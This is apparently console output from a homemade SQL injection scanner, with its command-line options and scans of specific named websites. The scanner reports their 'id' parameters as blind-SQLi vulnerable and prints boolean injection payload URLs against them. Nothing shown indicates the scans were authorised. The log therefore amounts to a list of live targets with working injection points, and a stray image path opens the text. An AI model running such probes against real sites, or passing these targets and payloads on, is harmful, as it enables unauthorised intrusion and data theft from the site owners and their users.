 G:\UNIVERSITY\platform_design\scanner_the__Laevateinn_\venv\Scripts\python.exe
(i) GET parameter 'id' appears to be blind SQLi vulnerable (e.g.: 'http://cicen.org/show-list.php?id=18%20and%201=1%20A
ND%20210%3D210')
scan results: possible vulnerabilities found
请输入...http://www.dokocom.com/about.asp?id=40
Usage: sql_injection_scanner.py [options]
Options:
--version show program's version number and exit
-h, --help show this help message and exit
-u URL, --url=URL Target URL (e.g. "http://www.target.com/page.php?id=1")
--data=DATA POST data (e.g. "query=test")
--cookie=COOKIE HTTP Cookie header value
--user-agent=UA HTTP User-Agent header value
--referer=REFERER HTTP Referer header value
--proxy=PROXY HTTP proxy address (e.g. "http://127.0.0.1:8080")
请输入...-u http://www.dokocom.com/about.asp?id=40
* scanning GET parameter 'id'
(i) GET parameter 'id' appears to be blind SQLi vulnerable (e.g.: 'http://www.dokocom.com/about.asp?id=40%20AND%20210%3
D210')
scan results: possible vulnerabilities found
请输入...